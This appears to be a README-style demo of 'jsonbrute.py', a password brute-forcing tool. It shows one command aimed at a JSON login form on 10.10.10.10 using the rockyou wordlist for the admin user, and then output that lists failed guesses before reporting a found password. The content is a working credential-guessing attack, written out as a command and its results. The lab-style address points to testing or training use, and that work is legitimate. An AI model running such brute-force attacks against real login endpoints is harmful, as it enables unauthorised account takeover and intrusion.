 $ ./jsonbrute.py --url 10.10.10.10 --wordlist rockyou.txt --data "user=admin, password=FUZZ" --verbose
[*] Starting JSONBrute on http://10.10.10.10/
[!] Incorrect "password": 123456
[!] Incorrect "password": 12345
[!] Incorrect "password": 123456789
[!] Incorrect "password": password
[+] Found "password": iloveyou